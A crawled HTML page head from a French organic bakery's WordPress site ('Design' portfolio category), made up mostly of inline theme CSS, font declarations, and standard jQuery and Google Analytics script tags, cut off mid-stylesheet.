

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisonbarrailler.com/portfolio_category/design/
body_size: 31190
content:
<!doctype html> <!--[if lt IE 10]><html class="ie9 no-js" lang="fr-FR"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="fr-FR"> <!--<![endif]--><head><style id="rocket-critical-css">@font-face{font-family:'FontAwesome';src:url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.eot?v=4.2.0);src:url('https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url('https://maisonbarrailler.com/wp-content/plugins/modern-events-calendar/assets/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg')}@font-face{font-family:'FontAwesome';src:url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.eot?v=4.6.3);src:url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}html,body,div,span,h1,a,img,i,ul,li,form,article,figure,header,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,figure,header,nav{display:block}body{line-height:1}html,body{overflow-x:hidden}ul{list-style:none}html{font-size:16px}@media only screen and (max-width:1200px){html{font-size:10px}}@media only screen and (max-width:767px){html{font-size:8px}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%}a{text-decoration:none;outline:0}a:visited{text-decoration:none}ul{list-style:disc}ul{margin-bottom:28px;margin-left:20px;line-height:30px}li>ul{margin-bottom:0;margin-left:20px}.grve-align-left{text-align:left}.grve-align-center{text-align:center}input[type="text"],input[type="password"]{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 0 rgba(0,0,0,0);position:relative;z-index:2}input[type=submit]{-webkit-appearance:none}input[type="submit"]{display:inline-block;border:none}img{-ms-interpolation-mode:bicubic;border:0;max-width:100%;height:auto}.grve-position-left{float:left}.grve-position-right{float:right}h1,.grve-h1,.grve-h2,.grve-h3{margin-bottom:18px}h1:last-child,.grve-h2:last-child{margin-bottom:0}#grve-theme-wrapper input[type="text"],#grve-theme-wrapper input[type="password"]{-webkit-appearance:none;-moz-appearance:none;border:1px solid;padding:16px 20px;outline:none;color:inherit;margin:0;width:100%;font-size:12px;font-family:inherit;margin-bottom:20px;background:transparent;border-radius:0;border-color:inherit;min-height:42px}#grve-theme-wrapper input::-webkit-outer-spin-button,#grve-theme-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background:none}::-webkit-input-placeholder{color:inherit;opacity:.5}:-moz-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}.grve-search{position:relative;display:block;max-width:430px;margin:0 auto}#grve-theme-wrapper .grve-search input[type='text']{width:100%;height:50px;padding-right:50px;margin-bottom:0}#grve-header{position:relative;z-index:9998}#grve-header.grve-fullwidth #grve-main-header:not(.grve-side-default) .grve-container,#grve-header.grve-fullwidth #grve-responsive-header .grve-container{padding-left:1.875rem;padding-right:1.563rem}#grve-header.grve-fullwidth #grve-main-header.grve-header-default .grve-container{position:static}@media only screen and (max-width:1200px){#grve-main-header.grve-header-default .grve-container{position:static}}#grve-main-header{width:100%;top:0;left:auto;position:relative;z-index:4;border-bottom:1px solid;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#grve-responsive-header{display:none}#grve-responsive-header #grve-main-responsive-header{width:100%;top:0;left:auto;position:relative;z-index:1000}#grve-header.grve-fixed #grve-main-header{position:fixed}.grve-logo{display:block;position:relative;z-index:2}.grve-logo .grve-wrapper{position:relative;top:50%}.grve-logo .grve-wrapper a{position:relative;display:block}.grve-logo .grve-wrapper img{display:block;position:relative;height:100%;top:-50%;width:auto!important;max-width:none}.grve-logo .grve-wrapper img.grve-light,.grve-logo .grve-wrapper img.grve-dark,.grve-logo .grve-wrapper img.grve-sticky{display:none}#grve-header .grve-main-menu ul{list-style:none;list-style:none outside none;margin:0}#grve-header .grve-main-menu ul li{position:relative}#grve-header .grve-horizontal-menu ul.grve-menu a{display:block;position:relative}#grve-header .grve-horizontal-menu ul.grve-menu>li{float:left}#grve-header .grve-horizontal-menu ul.grve-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}#grve-header .grve-horizontal-menu ul.grve-menu>li>a{padding:0 1em;text-decoration:none;zoom:1}#grve-header .grve-horizontal-menu.grve-position-right ul.grve-menu>li>a{padding:0 0 0 2em}#grve-header .grve-horizontal-menu ul.grve-menu li{white-space:nowrap}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu{text-align:left;width:250px;padding:15px 0;margin-top:-1px;-webkit-box-shadow:0 30px 30px 0 rgba(0,0,0,.25);-moz-box-shadow:0 30px 30px 0 rgba(0,0,0,.25);box-shadow:0 30px 30px 0 rgba(0,0,0,.25)}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu li a{position:relative;display:block;padding:10px;margin:0 15px;line-height:1.2em}.grve-menu-type-button>a .grve-item{padding:12px 15px;-webkit-border-radius:3px;border-radius:3px}.grve-menu-wrapper{margin-bottom:6em}.grve-slide-menu ul.grve-menu li a{padding-top:20px;padding-bottom:20px;line-height:1.20em;border-bottom:1px solid;display:block;position:relative;overflow:hidden}.grve-slide-menu ul.grve-menu .sub-menu a{padding-left:30px}.grve-slide-menu ul.grve-menu,.grve-slide-menu ul.grve-menu ul{display:inline-block;position:relative;height:auto;width:100%;vertical-align:top;margin:0}.grve-slide-menu ul.grve-menu li{position:relative;display:inline-block;width:100%;padding:0;margin:0;vertical-align:top}.grve-slide-menu ul.grve-menu ul{position:absolute;display:none;top:0;left:100%;right:0;margin:0;opacity:0;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slide_menu_animation;-moz-animation-name:slide_menu_animation;-o-animation-name:slide_menu_animation;animation-name:slide_menu_animation}@-webkit-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-moz-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-o-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}.grve-slide-menu ul.grve-menu .grve-goback a{padding-left:30px}.grve-slide-menu ul.grve-menu .grve-arrow{position:absolute;top:50%;right:0;width:30px;height:30px;line-height:30px;font-size:14px;display:inline-block;text-align:right;margin-top:-17px}.grve-slide-menu ul.grve-menu .grve-arrow:after{content:'\f105';font-family:'FontAwesome'!important;font-size:14px}.grve-hidden-menu-btn{position:relative;z-index:2}.grve-header-element{float:left;font-size:0}.grve-header-element>a{display:inline-block;padding-left:1.563rem}.grve-header-element .grve-item{line-height:inherit;display:inline-block;vertical-align:middle;position:relative;font-size:20px;line-height:1em;width:1em;height:1em;text-align:center}.grve-header-element .grve-item i{display:block;font-size:inherit;line-height:inherit}.grve-page-title{position:relative;overflow:hidden;z-index:5;clear:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-page-title .grve-content{opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-page-title .grve-content.show{opacity:1}.grve-page-title .grve-wrapper{display:table;width:100%;position:relative;z-index:5}.grve-page-title .grve-content{display:table-cell;width:100%}.grve-page-title .grve-title{display:block;position:relative}.grve-page-title .grve-title{margin-bottom:18px}.grve-page-title .grve-title:last-child{margin-bottom:0}.grve-page-title .grve-title.grve-text-light{color:#fff}.grve-content.grve-align-center-center{vertical-align:middle}.grve-content.grve-align-center-center{text-align:center}.grve-page-title .grve-title-content-wrapper{display:inline-block;vertical-align:middle;position:relative}.grve-page-title .grve-title-content-wrapper.grve-content-large{max-width:1170px}.grve-page-title .grve-title-content-wrapper.grve-bg-none .grve-title{opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}.grve-page-title .grve-animate-fade-in{-webkit-animation-name:content_fade_in;-moz-animation-name:content_fade_in;-o-animation-name:content_fade_in;animation-name:content_fade_in}.grve-hidden-area{display:none;position:fixed;width:650px;height:100%;top:0;right:-30px;bottom:0;z-index:10000;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-hiddenarea-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;padding-right:30px;padding-bottom:90px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.grve-hidden-area .grve-hiddenarea-content{width:50%;min-width:270px;margin:0 auto;display:block;overflow:hidden}.grve-hidden-area .grve-close-btn{-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}.grve-close-btn-wrapper{display:block;margin:30px auto 60px auto;width:50%;min-width:270px}.grve-close-btn{width:40px;height:40px;line-height:40px;font-size:40px;text-align:center;display:inline-block}.grve-close-btn i{font-size:inherit;line-height:inherit}.grve-modal{display:none;visibility:hidden;opacity:0;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;overflow-x:hidden;overflow-y:auto;-webkit-filter:blur(0);-webkit-overflow-scrolling:touch;outline:0;height:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.grve-modal-wrapper{position:relative;max-width:600px;width:100%;height:100%;display:table;margin:0 auto}.grve-modal-content{position:relative;display:table-cell;vertical-align:middle;padding:100px 15px}#grve-search-modal .grve-search{max-width:100%;position:relative;text-align:center}#grve-theme-wrapper .grve-modal .grve-search input[type='text']{background:none;padding:0 20px;border:none;line-height:1.2!important;height:auto;text-align:center;position:absolute;top:50%;left:50%;z-index:4;display:none;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#grve-theme-wrapper .grve-modal .grve-search .grve-search-input-wrapper{position:relative}#grve-search-modal .grve-search .grve-search-placeholder{padding:0 20px;border:none;line-height:1.2;text-align:center;position:relative;z-index:6;color:inherit}#grve-theme-wrapper #grve-search-modal .grve-search .grve-search-btn{opacity:0;visibility:hidden;-webkit-transform:translateY(200px);-moz-transform:translateY(200px);-ms-transform:translateY(200px);-o-transform:translateY(200px);transform:translateY(200px)}#grve-search-modal ::-webkit-input-placeholder{color:inherit}#grve-search-modal :-moz-placeholder{color:inherit}#grve-search-modal ::-moz-placeholder{color:inherit}#grve-search-modal :-ms-input-placeholder{color:inherit}#grve-socials-modal .grve-social{margin:0;margin-bottom:-15px;list-style:none}#grve-socials-modal .grve-social li{display:inline-block;margin:0 8px 15px 8px}#grve-socials-modal .grve-social li a{width:56px;height:56px;line-height:52px;text-align:center;border:2px solid;font-size:18px}#grve-language-modal{text-align:center}#grve-language-modal ul{display:block;list-style:none;margin:0}#grve-login-modal .grve-modal-item{width:320px;margin:0 auto}#grve-login-modal .grve-login-modal-footer{padding-top:20px}#grve-login-modal .grve-form-errors{padding:15px 0}#grve-login-modal .grve-form-field,#grve-login-modal .grve-login-form-title{display:block;text-align:center}#grve-login-modal .grve-login-form-description{display:block;margin-bottom:15px}#grve-theme-wrapper #grve-login-modal input[type='text'],#grve-theme-wrapper #grve-login-modal input[type='password']{border-top:none;border-left:none;border-right:none;text-align:center}#grve-theme-wrapper #grve-login-modal button[type="submit"]{margin-bottom:2.222rem}#grve-theme-wrapper .grve-reset-password-form-btn,#grve-theme-wrapper .grve-login-link a{display:inline-block;color:inherit;opacity:.5}#grve-theme-wrapper .grve-modal input[type='text'],#grve-theme-wrapper .grve-modal input[type='password']{color:inherit;border-color:inherit}#grve-content{position:relative;z-index:100;overflow:hidden}#grve-main-content .grve-main-content-wrapper{position:relative}.grve-image-hover{position:relative;overflow:hidden}.grve-image-hover img{position:relative;display:block;max-width:none;width:100%;-webkit-border-radius:inherit;border-radius:inherit}.grve-hover-item .grve-item-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6}.grve-hover-item.grve-hover-style-1.grve-isotope-item-inner{margin-bottom:30px}.grve-back-top{position:fixed;width:30px;height:30px;bottom:-60px;right:20px;text-align:center;z-index:900;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}@font-face{font-family:'movedo-icons';src:url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.eot?v=1.0.0);src:url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.eot?#iefix&v=1.0.0') format('embedded-opentype'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.woff?v=1.0.0) format('woff'),url(https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.ttf?v=1.0.0) format('truetype'),url('https://maisonbarrailler.com/wp-content/themes/movedo/fonts/movedo-icons.svg?v=1.0.0#movedo-icons') format('svg');font-weight:400;font-style:normal}[class^="grve-icon-"]{font-family:'movedo-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.grve-icon-menu:before{content:"\e906"}.grve-icon-close:before{content:"\e912"}button::-moz-focus-inner{padding:0;border:0}.grve-animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;opacity:1}#grve-theme-wrapper{position:relative;float:none;width:1220px;margin:0 auto}body.grve-stretched #grve-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.grve-container{max-width:1170px;width:100%;margin-right:auto;margin-left:auto;position:relative}.grve-container:before,.grve-container:after{display:table;content:" "}.grve-container:after{clear:both}.grve-section{position:relative}.grve-fullwidth .grve-container{width:100%!important;max-width:100%!important;display:block}.grve-row:before,.grve-row:after{display:table;content:" "}.grve-row:after{clear:both}.grve-column-1{float:left;position:relative;min-height:1px;z-index:1}.grve-column-1{width:100%}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{display:inline-block}.clearfix{display:block}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:959px){.grve-container{max-width:90%!important}}@media only screen and (max-width:767px){.grve-column-1{width:100%}#grve-main-content .grve-column-1{border:none!important}}@media only screen and (max-width:479px){.grve-column-1{width:100%}}.grve-title>span{display:inline-block}#grve-theme-wrapper button:not(.grve-custom-btn),#grve-theme-wrapper button[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper input[type="submit"]:not(.grve-custom-btn){display:inline-block;padding:1.636em 2.545em;line-height:1.4;position:relative;-webkit-border-radius:0;border-radius:0;z-index:2;vertical-align:top;margin-top:3px;margin-bottom:3px;outline:0;text-align:center;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-appearance:none;text-decoration:none;position:relative;overflow:hidden;-ms-touch-action:manipulation;touch-action:manipulation}.grve-fullwidth-btn{width:100%}.grve-isotope-container{opacity:0}.grve-isotope.grve-with-gap .grve-isotope-item{padding-left:20px;padding-right:20px;margin-bottom:40px}.grve-item-url{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}#grve-theme-wrapper .grve-menu-type-button a .grve-item{background-color:transparent!important;color:#63574F!important;border:1px solid #63574F!important}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A400italic%2C400%7CPoppins%3A700%2C600%2C500%2C400%7CMerriweather%3A700%7CHind+Siliguri%3A400%2C300%7CDosis%3A400%7CRoboto%3A100" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://maisonbarrailler.com/wp-content/cache/min/1/af3406fdb46964ef80f6e3ebb6220ca4.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><script async src="https://www.google-analytics.com/analytics.js"></script><script type='text/javascript' src='https://maisonbarrailler.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script><script src="https://maisonbarrailler.com/wp-content/cache/min/1/56f8c77fed4b6f4c336c2a7d96f50d7d.js" data-minify="1" defer></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="application-name" content="Maison Barrailler - Artisan Boulanger Biologique" /><link rel="pingback" href="https://maisonbarrailler.com/xmlrpc.php"><title>Design | Maison Barrailler - Artisan Boulanger Biologique</title><meta name='robots' content='max-image-preview:large' /><link rel="canonical" href="https://maisonbarrailler.com/portfolio_category/design/" /> <script type="text/javascript" >window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-114953992-1', 'auto');
				// Plugins
				ga('require', 'displayfeatures');
				ga('send', 'pageview');</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Maison Barrailler - Artisan Boulanger Biologique &raquo; Flux" href="https://maisonbarrailler.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Maison Barrailler - Artisan Boulanger Biologique &raquo; Flux des commentaires" href="https://maisonbarrailler.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux pour Maison Barrailler - Artisan Boulanger Biologique &raquo; Design Portfolio Category" href="https://maisonbarrailler.com/portfolio_category/design/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-b